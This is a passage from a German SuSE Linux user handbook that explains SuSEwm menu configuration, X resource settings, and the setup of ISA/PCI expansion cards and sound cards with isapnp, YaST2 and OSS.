Mehr noch: Selbst die gänzlich unterschiedlichen Windowmanager Ctwm, Mwm, WindowMaker, das kpanel des KDE Desktops und das panel des GNOME Desktops werden mit SuSEwm konfiguriert. Allerdings bezieht sich deren Konfiguration nur auf die automatisch generierten Menüs. Desweiteren können die Menüs für diese Windowmanager nicht aus dem Menü (z. B. in Fvwm) heraus generiert werden, sondern werden immer nur systemweit durch SuSEconfig angelegt.

Die Unterschiede in der Konfiguration der einzelnen Windowmanager können durch Windowmanager-spezifische Statements berücksichtigt werden.

Durch SuSEwm werden die Menüs bzw. die vom Windowmanager unterstützten Module abhängig von den *tatsächlich* installierten Software-Paketen konfiguriert: Menüeinträge zu nicht installierten Programmen werden *nicht* generiert.

Weitere besondere Features des SuSEwm sind:

- Konfiguration von zehn Windowmanagern bzw. Desktops: Fvwm1, Fvwm, Fvwm95, Bowman, AfterStep, Ctwm, Mwm, WindowMaker, GNOME Panel und KDE Panel.
- Ein zentrales Bibliotheksverzeichnis für alle Windowmanager, einheitliche Makros für unterschiedliche Konfigurationsdateien.
- Zusätzliche Konfigurationsdateien für die einzelnen Windowmanager, um deren Eigenheiten und Besonderheiten zu berücksichtigen.
- Berücksichtigung zusätzlicher Konfigurationsdateien für Windowmanager. Außerdem werden bei der Konfiguration im Gesamtsystem Variablen in /etc/rc.config beachtet.
- Berücksichtigung von Quelldateien für den einzelnen Benutzer bei der automatischen Konfiguration (im Benutzerverzeichnis).
- Erzeugung benutzerspezifischer Konfigurationsdateien unter weitgehender Berücksichtigung der vom Benutzer (an alten Konfigurationsdateien) gemachten Veränderungen.
- Miteinbeziehung verbreiteter kommerzieller Programme, die nicht im Lieferumfang von SuSE Linux enthalten sind, bei der Generierung der Menüs.
- Beliebiges Hin- und Herwechseln zwischen den unterstützten Windowmanagern zur Laufzeit ohne Startskripten wie z. B. ~/.xinitrc ändern zu müssen, sofern es der Windowmanager zulässt.

# <span id="page-347-1"></span>**9.5.1 Einträge im Menü hinzufügen**

Wenn Sie Einträge innerhalb des SuSE-Menüs hinzufügen wollen, müssen Sie Dateien anlegen, wie in Datei [9.5.1](#page-347-1) dargestellt.

```
Name=Printer
Name[de]=Drucker
Comment=Show all printers
Comment[de]=Alle Drucker zeigen.
Exec=klp
MiniIcon=printer.xpm
Icon=printer.xpm
Type=Application
```
Datei 9.5.1: .lnk-Datei des SuSEwm für Menüeinträge

Hierbei sind insbesondere die Einträge für **Name[...]** und **Exec** wichtig. Alle anderen Einträge sind optional. Wenn Sie **Type=TEXT** eintragen, wird jedes Programm in einem Terminal laufen.

Damit der Eintrag erzeugt wird, muss die Datei wie folgt genannt werden: <package>.<bin>.lnk; dabei steht <package> für den RPM-Paketnamen, in dem das entsprechende Programm enthalten war. Sollten Sie das Programm nicht über ein RPM-Paket installiert haben, können Sie z. B. <susewm> eintragen. Für <bin> können Sie ein beliebiges Kürzel eintragen, z. B. den Namen des auszuführenden Programms. Außerdem sollte der Dateiname mit .lnk enden. Diese Datei müssen Sie in ein Verzeichnis unterhalb von /etc/X11/susewm/ AddEntrys einfügen. Je nach dem in welchem Verzeichnis Sie die Datei speichern, wird in dem entsprechenden Untermenü der Eintrag vorgenommen.

### **Wie verwendet man SuSEwm?**

<span id="page-347-0"></span>SuSEwm wird normalerweise von YaST nach dem Installieren von Paketen gestartet und passt alle systemweiten Konfigurationen an. Als Benutzer verwenden Sie den SuSEwm in 2 Fällen:

- Sie haben noch keine eigene Windowmanager-Konfigurationsdatei für einen angeführten Windowmanager; Sie möchten nun aber eine solche Datei, um sich eine eigene Arbeitsumgebung unabhängig von der systemweiten einzurichten.
- Sie haben bereits eine Windowmanager-Konfigurationsdatei, aber inzwischen wurde mit YaST Software installiert oder deinstalliert und die Menüs passen nicht mehr.

### **Voraussetzungen**

An dieser Stelle wird von Folgendem ausgegangen:

• Sie sind als normaler Benutzer (z. B. der bei der Installation mit YaST angelegte Beispielbenutzer) eingeloggt, nicht als der Benutzer 'root'.

• Sie haben in YaST als die Menüsprache Deutsch eingestellt. Für anderssprachige Menüs gilt alles entsprechend.

# **Ein Beispiel**

<span id="page-348-0"></span>Ein bunter Desktop ist schön und gut – nur was nützt es, wenn die Hardware (Speicher, Prozessor, Festplatte) nicht leistungsstark genug ist? Ein Windowmanager sollte schließlich nicht alle Systemressourcen an sich ziehen, indem er z. B. Icons exzessiv verwendet oder animiert.

Deshalb an dieser Stelle ein Tipp, was Sie tun können, wenn Sie den Eindruck haben, dass Ihr Rechner beim Starten des Fvwm bzw. des Fvwm95 zu langsam ist. Die Ursache dafür sind wahrscheinlich die mehreren hundert Icons in den Menüs, die alle einzeln geladen werden müssen. – Abhilfe können Sie auf drei Wegen schaffen:

- Setzen Sie mit YaST ('Administration des Systems' → 'Konfigurationsdatei ändern') die Variable **SUSEWM\_XPM=no**. Für den Fall, dass Sie die o. g. Variable direkt in der /etc/rc.config geändert haben sollten, vergessen Sie bitte nicht, danach **SuSEconfig** aufzurufen.
- Deinstallieren Sie das Paket 3dpixms und wenn Sie die großen Icons auch nicht haben wollen – zudem das Paket 3dpixm.
- Entfernen Sie die Icons aus der Konfigurationsdatei.

Der erste Weg bedarf wohl keines weiteren Kommentars.

Der zweite Weg ist auch einfach: YaST aufrufen, die genannten Pakete deinstallieren, wohl fühlen. YaST sorgt dann zusammen mit SuSEwm und SuSEconfig dafür, dass die systemweite Windowmanager-Konfigurationsdatei angepasst wird. Wenn Sie eine benutzereigene Konfigurationsdatei haben, müssen Sie diese explizit aktualisieren lassen: verwenden Sie das Windowmanager-Menü, wie auf der vorherigen Seite ff. beschrieben.

Der dritte Weg: Wenn Sie noch keine benutzereigene Konfigurationsdatei haben, lassen Sie sich eine "backen" wie in Abschnitt [9.5.1](#page-347-0) auf der vorherigen Seite beschrieben. Dann ersetzen Sie darin alle Menüeinträge, die Icon-Statements enthalten; der Ausgangszustand in Datei [9.5.2](#page-348-0) ist gemäß dem Beispiel in Datei [9.5.3](#page-348-0) auf der nächsten Seite zu ändern.

```
AddToMenu thiswmpopup "Fvwm2" Title
+ "Andere Fenstermanager%small.warning_3d.xpm%" Popup otherwmpopup
+ "Konfiguration%small.checklist2_3d.xpm%" Popup susewmpopup
+ "" Nop
+ "Fvwm2 Neustart%small.restart_suse_3d.xpm%" Restart fvwm2
+ "Fvwm2 und X beenden%small.exit.xpm%" Function QuitSave
```
# end popup thiswmpopup

Datei 9.5.2: .fvwm2rc mit Icons für Menüeinträge

| AddToMenu thiswmpopup "Fvwm2"                |     | Title             |
|----------------------------------------------|-----|-------------------|
| + "Andere Fenstermanager" Popup otherwmpopup |     |                   |
| + "Konfiguration"                            |     | Popup susewmpopup |
| $\mathbf{H}$ $\mathbf{H}$                    | Nop |                   |
| + "Fywm2 Neustart"                           |     | Restart fywm2     |
| + "Fywm2 und X beenden"                      |     | Function OuitSave |
| # end popup thiswmpopup                      |     |                   |

Datei 9.5.3: .fvwm2rc ohne Icons für Menüeinträge

Danach sollte der Fvwm bzw. Fvwm95 wesentlich schneller starten. Und – wie bereits betont – Ihre Änderungen an der persönlichen Konfigurationsdatei bleiben erhalten, wenn Sie SuSEwm irgendwann wieder aufrufen!

# **9.6 Allgemeine Konfiguration des X Window Systems**

Wie versprochen, kümmern wir uns jetzt um die Optik und die Funktionen des Desktops – warum von der Stange kaufen, wenn Sie etwas Maßgeschneidertes bekommen können.

Es gibt zwei Stellen, an denen Sie etwas drehen können:

- an den Voreinstellungen für Anwendungen des X Window Systemoder
- an der oder den Konfigurationsdatei(en) des Windowmanagers, wie schon auf Seite [325](#page-340-0) ff. vorgestellt.

### **Voreinstellungen für Anwendungen im X Window System**

### **Globale Einstellungen**

Fast jede Anwendung (engl. *Application*), die für das X Window Systemprogrammiert wurde, hat eine voreingestellte Konfiguration. Diese liegt in einer Datei, die zum jeweiligen Softwarepaket gehört; die Datei wird bei der Installation üblicherweise in das Verzeichnis /usr/X11R6/lib/X11/app-defaults kopiert. Hier finden sich Dateien wie Xarchie. Wie der Name vermuten lässt, handelt es sich hierbei um die zentrale Konfigurationsdatei für das Programm xarchie. Sehen Sie sich diese Datei einmal an; dazu können Sie **less** verwenden (vgl. Abschnitt [19.7.3](#page-568-0) auf Seite [553](#page-568-0)). Dort finden Sie Zeilen wie:

### **Xarchie.color\*background: powder blue**

Lassen Sie sich von den scheinbar kryptischen Zeilen nicht abschrecken; Sie müssen nicht gleich alle verstehen. Jedes Programm unter X ist aus "Widgets" aufgebaut. Unter einem Widget muss man sich sowas wie einen "Baustein" vorstellen.

Dabei gibt es ein *Hauptwidget*, das ist das Hauptfenster der Anwendung, das als allererstes aufgerufen wird. Alle anderen Widgets sind mehr oder weniger Kinder dieses einen Hauptfensters. Und daher hat jedes Widget exakt einen *Vorfahren* und keinen, einen oder mehrere *Nachfahren*. Jedes dieser einzelnen Widgets kann mit einem eindeutigen Namen benannt werden.

Um die allgemeine Verwirrung noch ein wenig zu steigern, muss gesagt werden, dass Fenster und Widgets nicht verwechselt werden sollten. Ein Rollbalken (engl. *scrollbar*) z. B. ist ein eigenes Fenster (ein Fenster ohne jegliche Dekoration), ein Widget hingegen kann aus einem Rollbalken und (beispielsweise) einem Textfeld und auch weiteren Elementen bestehen (komplexes Widget).

Da die Widgets zueinander wie in einem Vererbungsbaum angeordnet sind, spricht man auch von einem Widget-Baum. Jedes Fenster in einer Anwendung hat einen im Widget-Baum eindeutigen Namen. Daraus folgt, dass man jedes einzelne Fenster eines Programms mit seinem bestimmten Namen ansprechen kann. In unser Beispielzeile oben bedeutet das:

- Das erste Wort bis zu dem Punkt (Xarchie) ist der Name des Toplevel-Widgets (Haupt-Widget) der Anwendung xarchie (es ist eine *Regel*, Namen von Anwendungsvoreinstellungen, die für alle Widgets dieses Typs gelten sollen, groß zu schreiben).
- Nach dem Punkt kommt 'color'. Das ist natürlich die Farbe (aber welche?)
- Dann folgt ein Stern, es hätte aber auch ein Punkt kommen können:
	- **–** Ein Punkt bedeutet, dass zwischen diesen zwei Windows in der Hierarchie kein weiteres ist.
	- **–** Ein Stern bedeutet, dass zwischen diesen zwei Windows ein oder mehrere weitere Windows liegen können.
- Das Wort "background" sagt uns nun endlich, wessen Farbe geändert wird. Hier kann man eine definierte Farbe eintragen; eine Liste aller in einem X Window System gültigen Farben enthält /usr/X11R6/lib/X11/rgb.txt.

### **Benutzerspezifische Einstellungen**

Natürlich hat jeder Benutzer auch die Möglichkeit, eigene Einstellungen vorzunehmen. Hierfür existiert im HOME-Verzeichnis des Benutzers eine Datei  $\sim$ /.Xresources. Der '.' vor dem Namen bedeutet, dass es eine "versteck-te" Datei ist; zu "versteckten" Dateien vgl. Abschnitt [19.7.4](#page-569-0) auf Seite [554.](#page-569-0)

In dieser Datei werden nun die benutzereigenen Einstellungen gesetzt. Hier können Sie z. B. sagen, dass alle Fenster als Hintergrund gelb haben, bis auf das Hauptfenster, das rot sein soll.

Für obiges Beispiel bedeutet das, dass man in seiner eigenen Datei ~/ .Xresources die Standardeinstellungen der systemweiten app-defaults-Dateien gezielt überschreiben kann. Setzen Sie z. B. in Ihre ~/.Xresources die Zeile:

#### **Xarchie.color\*background: gold**

so wird bei Ihnen (und nur bei Ihnen) die Anwendung xarchie mit einem goldenen Hintergrund gestartet.

Sie können natürlich nicht nur die Farben ändern, sondern nahezu alle Eigenschaften Ihrer Windows. Ein sehr nützliches Programm ist in diesem Zusammenhang der Ressourcen-Editor editres (engl. *edit resources*). Mit diesem Programm können Sie sich die Ressourcen einer Anwendung anzeigen lassen und gezielt verändern.

Noch einige Beispieleinstellungen, die Sie setzen können:



Prinzipiell lassen sich in eben beschriebener Weise fast alle Eigenschaften eines X-Programms bestimmen. In der Realität wird sich dies jedoch meist auf die Einstellungen zu Farben, Zeichensätzen und der Geometrie (Position und Größe) beschränken.

Welche Optionen Sie hierbei haben, zeigt meist die Manpage des jeweiligen Programms oder die entsprechende Datei in den app-defaults.

In der Datei /usr/X11R6/lib/X11/rgb.txt finden Sie die Namen der gültigen Farben. Einen Überblick über die zur Verfügung stehenden Zeichensätze liefert der Aufruf der Programme xfontsel bzw. xlsfonts.

### **Einstellungen beim Starten von Anwendungen**

Eine dritte Möglichkeit, das Aussehen einer Anwendung zu beeinflussen, sind direkt beim Start angegebene Parameter. Diese Parameter können Sie natürlich auch in der Konfigurationsdatei des Windowmanagers angeben, wenn Sie darin Programme starten.

Zum Beispiel können Sie ein Programm explizit mit einer anderen Schrift- und Hintergrundfarbe aufrufen ( $bg =$ , background",  $fg =$ , foreground"), sofern das jeweilige Programm dies unterstützt:

### **xterm -bg darkblue -fg white**

Ergebnis: ein blaues Xterm mit weißer Schrift.

### **Wie greifen die Konfigurationsmöglichkeiten?**

Prinzipiell werden die systemweiten Einstellungen beim Start des X Window System getätigt. Die Einstellungen selbst verwaltet der X-Server in einer Datenbank (engl. *X Ressource DataBase, xrdb*). Will man, dass geänderte Einstellungen systemweit wirksam werden, so ist es notwendig, die Ressource-Datenbank nach dem Ändern von Hand erneut einlesen zu lassen. Dies kann man durch den Befehl

```
tux@erde: > xrdb ~/.Xresources
```
veranlassen.

Die verschiedenen Einstellungen für Anwendungen werden beim Aufbauen der X-Server-internen Ressource-Datenbank beim X-Server-Start in der folgenden Reihenfolge bearbeitet:

- Zuerst werden aus /usr/X11R6/lib/X11/app-defaults die systemweiten Voreinstellungen für das jeweilige Programm gelesen.
- Falls Sie in der Datei ~/.Xresources in Ihrem Benutzerverzeichnis Ihre eigenen Einstellungen stehen haben, so überschreiben diese die systemweiten Einstellungen.
- Werden beim Start der Anwendung (z. B. in der Konfigurationsdatei des Windowmanagers oder beim Aufruf aus der Befehlszeile) explizite Angaben gemacht, so haben diese die höchste Priorität und überschreiben die übrigen Einstellungen.

Das Programm xrdb kann Ihnen auch die momentan von Ihnen explizit gesetzten Einstellungen anzeigen lassen:

tux@erde: > **xrdb -q**

könnte folgende Ausgabe erzeugen:

```
emacs*geometry: 100x45-5-5
netscape.geometry: 610x760+140+30
xdvi*geometry: 720x895+250+5
```
Zum Abschluss dieses Abschnitts noch ein praktischer Tipp:

### Tipp



Sollte es geschehen, dass ein Programm trotz expliziter Änderung von Einstellungen in ~/.Xresources und Neueinlesens der Ressource-Datenbank die Einstellungen (z. B. anderer Zeichensatz) nicht verwirklicht, hilft es oftmals die Groß- und Kleinschreibung der Widget-Namen zu variieren.

 $\overbrace{\phantom{aaaaa}}$ 

# **Teil V**

# **Hardware unter Linux**

# **10 Hardware rund um den Linux-Rechner**

# **10.1 Vorbemerkung**

Mittlerweile ist es möglich, die meisten Hardware-Komponenten in ein Linux-System zu integrieren. Wie dies im Einzelnen zu bewerkstelligen ist und welche Software zur Verfügung steht, kommt in diesem Kapitel zur Sprache. Zur Problematik des *Druckens* vgl. Kapitel [12](#page-396-0) auf Seite [381](#page-396-0), des *Faxens* vgl. Abschnitt [6.10](#page-243-0) auf Seite [228](#page-243-0) und zur Benutzung von *ISDN-Geräten* vgl. Abschnitt [6.2](#page-202-0) auf Seite [187](#page-202-0). *PCMCIA-Hardware* und *IrDA-Einrichtung* werden in Kapitel [11](#page-380-0) auf Seite [365](#page-380-0) erläutert.

# **10.2 Steckkarten**

In einem Standard-PC werden hauptsächlich ISA- ("Industry Standard Architecture") und PCI- ("Peripheral Component Interconnect") Bus basierte Steckkarten eingesetzt.

Der AGP ("Accelerated Graphics Port") stellt eine gewisse Ausnahme dar, da Geräte an diesem Port auch auf dem PCI-Bus sichtbar sind. Sie werden logisch genauso behandelt wie PCI-Bus Karten. PCMCIA-Bus Karten findet man vor allem in portablen Rechnern wie Laptops und Notebooks. Diese Karten und deren Konfiguration werden in Kapitel [11](#page-380-0) auf Seite [365](#page-380-0) beschrieben.

# **10.2.1 ISA- und PCI-Karten**

Im Folgenden sollen nun ISA- und PCI-Buskarten genauer betrachtet werden. Anschließend wird die Konfiguration am Beispiel von Soundkarten erklärt.

### **ISA-Karten**

Die ISA-Karte ist die älteste Form von PC-kompatiblen Steckkarten. Der Bus ist 8 oder 16 Bit breit und wird mit max. 8 MHz getaktet. Viele Mainboards bieten die Möglichkeit, den ISA-Bus höher zu takten – das führt aber oft zu Problemen. ISA-Bus Karten können in drei Kategorien unterteilt werden:

**Legacy-Cards:** Diese Karten müssen vollständig von Hand konfiguriert werden. Die Ressourcen, wie IO-Adressen, Interrupts und DMA-Kanäle müssen vom Benutzer anhand von Steckbrücken oder Mikroschaltern auf den Karten eingestellt werden. Der Benutzer muss auch selbst dafür sorgen, dass Ressourcen, wie z. B. IRQ oder DMA-Kanal, nicht von zwei oder sogar mehreren Karten gleichzeitig verwendet werden. Die Konfiguration derartiger Karten gestaltet sich daher oft etwas schwierig.

- **Jumperless-Cards:** Jumperless-Cards bieten gegenüber der ersten Generation von ISA-Karten den Vorteil, dass die Einstellung der Ressourcen nicht mehr über Steckbrücken erfolgt, sondern über ein spezielles Konfigurationsprogramm erledigt wird. Dieses Programm ist aber meist nur für DOS verfügbar und kann daher unter Linux nicht verwendet werden.
- **PnP-Cards:** Plug-and-Play-Cards sind die logische Fortentwicklung der Jumperless-Cards. Die Karten enthalten Daten über ihre Konfiguration und eine Liste möglicher Konfigurationen. Ein spezielles Programm oder ein Treiber kann nun die PnP-Karten im System abfragen und alle Karten so konfigurieren, dass sie sich gegenseitig nicht beeinflussen.

Solange eine Karte nicht konfiguriert wurde, ist sie für das System faktisch nicht vorhanden. Unter Linux wird zur Konfiguration von PnP-Karten das Paket isapnp der Serie ap verwendet. Das Paket stellt die beiden Programme pnpdump und isapnp zur Verfügung.

### **Wie werden PnP-Karten mit den isapnp-Tools aktiviert?**

Gehen Sie folgendermaßen vor:

- Melden Sie sich als Benutzer 'root' beim System an.
- Falls Sie im Verzeichnis / etc schon eine Datei isapnp.conf vorfinden, sollten Sie diese zuerst sichern:

erde:/ # **mv /etc/isapnp.conf /etc/isapnp.conf.bak**

• Erzeugen Sie mit dem Aufruf

erde:/ # **pnpdump -c > /etc/isapnp.conf**

die Datei /etc/isapnp.conf. Der Parameter **-c** sorgt dafür, dass pnpdump die Ausgabedatei schon derart vorbereitet, dass die PnP-Geräte gleich aktiviert werden.

• Mit dem Aufruf

erde:/ # **isapnp /etc/isapnp.conf**

aktivieren Sie die PnP-Karten in Ihrem Rechner. – Unter SuSE Linux wird diese Aktivierung automatisch bei jedem Systemstart ausgeführt.

### **Mögliche Fehlerquellen**

**Symptom: pnpdump** liefert eine Ausgabe der Art: "No boards found". Es kann auch vorkommen, dass eine oder mehrere der installierten ISA-PnP-Karten nicht erkannt werden.

### **Mögliche Erklärungen:**

- Sie haben keine ISA-PnP-Karte in Ihrem System installiert: Überprüfen Sie, welche Karten in Ihrem System installiert sind und lesen Sie deren Dokumentation. Fragen Sie ggf. den Händler, von dem Sie Ihren Computer erworben haben, nach den installierten Karten.
- Die Karte(n) ist/sind defekt: Überprüfen Sie den richtigen Sitz der Karten in den Steckplätzen. Testen Sie das richtige Funktionieren der Karten unter einem anderen Betriebssystem.
- Es gibt Karten, die entweder als ISA-PnP-Karte betrieben oder denen feste Ressourcen zugewiesen werden können (Beispiel: einige 10 MBit NE2000 ISA-Ethernetkarten). Meist kann mit einem DOS-Programm zwischen den beiden Modi hin- und hergeschaltet werden.

Je nach Konfiguration solcher Karten tauchen diese nicht in der Ausgabe von **pnpdump** auf.

- Einige wenige ISA-PnP-Karten lassen sich augenscheinlich nicht zusammen mit anderen ISA-PnP-Karten in einem System betreiben. Es ist dann jeweils nur eine der Karten in der Ausgabe von pnpdump sichtbar. Eventuell lässt sich in einem solchen Fall eine der Karten so konfigurieren (z. B. über Jumper direkt auf der Karte), dass sie nicht mehr als ISA-PnP-Karte betrieben wird, sondern fest eingestellte Ressourcen verwendet.
- Es scheint (sehr vereinzelt) Karten zu geben, die nach dem Aufruf von pnpdump einen Reset durchführen. Handelt es sich hierbei z. B. um eine SCSI-Karte und hängt die Root-Partition an diesem Gerät, so kann es zum Absturz kommen. Tritt dieses Problem bei Ihnen auf, so müssen Sie die Karte (sofern möglich) so konfigurieren, dass sie nicht mehr als ISA-PnP-Gerät arbeitet. Oder Sie verzichten auf die Initialisierung der Karte unter Linux ganz und booten das System mit Hilfe von loadlin; in diesem Fall ist die Karte bereits initialisiert.
- **Symptom:** Sie erhalten bei der Ausführung des Befehls isapnp oder beim Booten eine Fehlermeldung der Art:

```
* LD setting failed, this may not be a problem.
* Try adding (VERIFYLD N) to the top of your script
*
* Error occured requested 'LD2' on or around line 319
* --- further action aborted
```
**Lösung:** Folgen Sie dem Ratschlag der Fehlermeldung und fügen Sie am Beginn der /etc/isapnp.conf die Zeile

(VERIFYLD N)

```
ein, also z. B.:
# [...]
# (DEBUG)
(VERIFYLD N)
(READPORT 0x0203)
(ISOLATE)
(IDENTIFY *)
# [...]
```
**Symptom:** Sie erhalten bei der Ausführung des Befehls **isapnp** oder beim Booten eine Meldung der Art:

```
[...]
/etc/isapnp.conf:66 --
 Fatal - resource conflict allocating 16 bytes
 of IO at 220 (see /etc/isapnp.conf)
/etc/isapnp.conf:66 -- Fatal - IO range check
 attempted while device activated
/etc/isapnp.conf:66 -- Fatal - Error occurred
 executing request '<IORESCHECK> ' --- further
 action aborted
```
**Lösung:** Sie haben wahrscheinlich einen Konflikt zwischen den in der /etc/ isapnp.conf ausgewählten Werten und den in Ihrem System bereits verwendeten Ressourcen. Bitte gleichen Sie die /etc/isapnp.conf mit den unter /proc befindlichen Informationen zu den vergebenen Ressourcen ab; dies sollte nicht notwendig sein, wenn Sie pnpdump mittels der Option **-c** die Zuordnung vornehmen lassen.



### Achtung

In manchen Fällen kann es zu Schwierigkeiten kommen, wenn im Setup des Rechners die automatische Konfiguration von ISA-PnP Ressourcen durch das BIOS eingeschaltet ist. Schalten Sie diese bitte ggf. ab. Da die Konfiguration mittels pnpdump/isapnp vorgenommen wird, ist diese Setup-Option nicht notwendig.

 $\overbrace{\phantom{aaaaa}}$ 

Bei weiterreichenden Problemen sollten Sie die vollständige Dokumentation zum Paket isapnp zu Rate ziehen. Diese finden Sie auf Ihrem System im Verzeichnis /usr/share/doc/packages/isapnp. Wir werden am Ende dieses Teilabschnittes die Konfiguration einer PnP-Karte anhand einer Soundkarte nochmals im Detail betrachten.

### **PCI-Karten**

<span id="page-359-0"></span>PCI-Bus Karten benötigen normalerweise keinerlei Konfiguration durch den Benutzer. Bei Verabschiedung des PCI-Bus Standards wurde versucht, alle Mängel der alten Bus-Systeme zu beseitigen. Daher wurde auch eine sinnvolle Autokonfiguration der Karten vorgesehen. Jede PCI-Karte wird beim Start des Rechners durch das BIOS des Rechners aktiviert. Der Benutzer kann die Verteilung der Interrupts oftmals durch Einstellungen im Rechner-BIOS beeinflussen. Linux liest beim Start die Konfiguration der PCI-Geräte direkt aus dem PCI-BIOS aus und verwendet fortan diese Daten für jegliche Information über das PCI-Subsystem. Sie können sich über den Befehl

erde:/ # **lspci -tv**

einen Liste der von Linux erkannten Geräte am PCI-Bus auflisten lassen; vgl. Ausgabe [10.2.1](#page-359-0) auf der nächsten Seite.

Im folgenden Teilabschnitt werden wir auch eine PCI-Soundkarte konfigurieren.
```
-[00]-+00.0 Intel Corporation 440BX/ZX - 82443BX/ZX Host bridge
     +-01.0-[01]----00.0 Nvidia Corporation Riva TNT
     +-04.0 Intel Corporation 82371AB PIIX4 ISA
     +-04.1 Intel Corporation 82371AB PIIX4 IDE
     +-04.2 Intel Corporation 82371AB PIIX4 USB
     +-04.3 Intel Corporation 82371AB PIIX4 ACPI
     +-06.0 Adaptec 7890
     09.0 Digital Equipment Corporation DECchip 21140 [FasterNet]
```
Ausgabe 10.2.1: Ausgabe des Befehls **lspci -tv**

## **10.3 Soundkarten**

Auf dem Markt werden derzeit hauptsächlich zwei Typen von Soundkarten angeboten. ISA- und PCI-Soundkarten, wobei letztere die ISA-Karten immer mehr ersetzen. Es ist damit zu rechnen, dass in einiger Zeit keine ISA-Soundkarten mehr produziert werden.

## **10.3.1 Soundkarten mit YaST2 konfigurieren**

Unter SuSE Linux bieten sich derzeit drei Lösungen zur Unterstützung von Soundkarten an. Die einfachste Lösung ist die Verwendung von YaST2. YaST2 verwendet Treiber, die im sog. ALSA-Projekt entwickelt werden. Informationen zu diesem Projekt erhalten Sie unter der URL <http://www.alsa-project.org>. Die Konfiguration Ihrer Soundkarte mit YaST2 ist im "Quick-Config-Guide" detailliert beschrieben.

Sollte die Karte von YaST2 nicht automatisch erkannt werden, können Sie das Paket opso bzw. das Paket opsod\_up (Demo) oder für Mehrprozessor-Maschinen das Paket opso\_smp bzw. das Paket opsodsmp (Demo) der Serie pay installieren. Alternativ können Sie auch die Kernel-basierten Module zur Sound-Unterstützung nutzen.

## **10.3.2 OSS und Demo-Versionen von OSS**

Diese Pakete eignen sich ideal zur Konfiguration von ISA- und ISA-PnP-Soundkarten. Das in unser Distribution enthaltene Paket opso bzw. das Paket opso\_smp ist für SuSE-Kunden bereits registriert und somit voll funktionsfähig. Das Paket opsod\_up bzw. das Paket opsod\_smp hingegen sind noch nicht freigeschaltet und auf 20 Minuten Laufzeit beschränkt.

Um den Soundtreiber OSS zu nutzen, gehen Sie bitte folgendermaßen vor:

- Installieren Sie eines der oben genannten Pakete der Serie pay mit YaST.
- Wechseln Sie als Benutzer 'root' in das entsprechende Installationsverzeichnis unter /tmp und starten Sie dort das Programm **oss-install**: erde:/ # **cd /tmp/opso-3.8.1z**

```
erde:/tmp/opso-3.8.1z # ./oss-install
```
• Das Programm führt Sie durch die Installation des Treibers.

• Nach Beenden des Programms können Sie mit dem Befehl

erde:/tmp/opso-3.8.1z # **soundon**

die OSS-Treiber laden und nutzen.

• Um den Treiber bei jedem Systemstart automatisch zu laden, editieren Sie die Datei /sbin/init.d/boot.local und fügen einfach den Befehl soundon am Ende an.

Möchten Sie die Kernelmodule zur Soundunterstützung nutzen, so sollten Sie den folgenden Teilabschnitt beachten, der die Konfiguration von Soundkarten unter Linux allgemein beschreibt.

## <span id="page-361-0"></span>**10.3.3 Wie werden Soundkarten unter Linux konfiguriert?**

Um eine Soundkarte unter Linux zu betreiben, sind folgende Schritte notwendig:

- Identifizierung der Hardware:
	- **–** Welche Karte soll konfiguriert werden (Hersteller, Chip auf der Karte)?
	- **–** Welche Art von Hardware (ISA, ISA-PnP, PCI) wird verwendet?
- Konfiguration der Hardware:
	- **–** Setzen der Jumper bzw. Konfiguration über die **isapnp**-Tools.
- Installieren/Laden des Treibers:
	- **–** Laden der Kernel-Module , bzw. Starten des OSS-Soundtreibers .

Gehen wir diese Schritte nun einzeln durch.

- Identifizierung der Hardware:
	- **–** ISA-Bus basierte Legacy Soundkarten Diese Karten sind noch verbreitet und vor allem in älteren Rechnerkonfigurationen anzutreffen. Die Konfiguration erfolgt durch Setzen verschiedener Jumper auf den Karten selbst. Somit werden die Ressourcen (IO-Adressen, IRQs und DMAs) eindeutig vergeben.
	- **–** ISA-Bus basierte PnP Soundkarten Karten dieses Typs sind ähnlich den Legacy Karten, nur werden die Ressourcen (IO-Adressen, IRQs und DMAs) durch eine Softwareschnittstelle konfiguriert. Man muss also keine Jumper mehr auf den Karten setzen.
	- **–** PCI-Bus basierte Soundkarten PCI-Soundkarten lassen sich am einfachsten konfigurieren. Alle Steckkarten im PCI-Bus werden vom Rechner automatisch konfiguriert. Über Softwareschnittstellen können nun die Treiber die Ressourcen der Karte erfragen.
- Konfiguration der Hardware:

**–** ISA-Bus basierte Legacy Soundkarten:

Abhängig von den Fähigkeiten Ihrer Soundkarte müssen Sie verschiedene Ressourcen konfigurieren. Im folgenden Beispiel wird eine **Creative Soundblaster 16** konfiguriert:

#### **I/O-Adressen**

Folgende I/O-Adressen sind für diese Karte relevant:

- \* Audio I/O
- \* Game Port
- $*$  MPU-401
- \* FM-Synthese

Es können nur die Adressen für Audio I/O (**0x220**, 0x240, 0x260 oder 0x280) und MPU-401 (0x300 oder 0x330) verändert werden. Die Adressen für Game-Port (0x200) und FM-Synthese (0x388) sind fest voreingestellt.

#### **Interrupts (IRQs)**

Die Karte benötigt einen eigenen Interrupt. Dieser kann auf 2, **5**, 7 oder 10 festgelegt werden.

#### **DMA-Kanäle**

Möglich sind hier die Kanäle 0, **1**, 3, **5**, 6 oder 7. Voreingestellt ist hier DMA 1 für 8-Bit- und DMA 5 für 16-Bit-Datentransfer.

Verändern Sie also die Jumper auf der Soundkarte so, dass die Karte keine Ressourcenkonflikte mit anderen Karten im Rechner verursacht. Merken Sie sich diese Einstellungen.

**–** ISA-Bus basierte PnP-Soundkarten:

Die Ressourcen dieser Karten müssen durch spezielle Software aktiviert werden. Die Verwendung von OSS erleichtert die Konfiguration von PnP-Karten ungemein, da dieses Programm automatisch nach den Karten sucht, und diese dann gleich konfiguriert.

